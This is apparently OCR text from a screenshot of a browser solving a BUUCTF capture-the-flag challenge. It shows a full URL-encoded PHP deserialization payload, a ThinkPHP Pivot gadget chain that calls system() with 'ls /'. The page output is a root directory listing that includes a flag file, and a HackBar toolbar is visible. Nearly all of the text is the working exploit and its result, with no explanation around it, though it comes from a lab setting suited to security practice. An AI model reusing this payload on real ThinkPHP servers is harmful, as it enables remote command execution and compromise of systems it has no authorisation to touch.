 系统发生错误
不安全 450a19c7-d09e-4dac-aa5f-6a155aaba03f.node3.buuoj.cn///public/?payload=O%3A17%3A"think%5Cmodel%5CPivot"%3A7%3A%7Bs%3A21%3A"%00think...
应用 工具网站 Web信息收集 大佬文章 网安社平台
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Method think\model\Pivot::__toString() must not throw an exception, caught
think\exception\ErrorException: array_merge(): Argument #1 is not an array
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://450a19c7-d09e-4dac-aa5f-6a155aaba03f.node3.buuoj.cn///public/?
payload=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A
%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3
A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3
A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%2
2evil_key%22%3Bs%3A4%3A%22ls+%2F%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A17%3A
%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A4%3A%22ls+%2F%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%2
2evil_key%22%3Bs%3A6%3A%22system%22%3B%7D%7D
Console What's New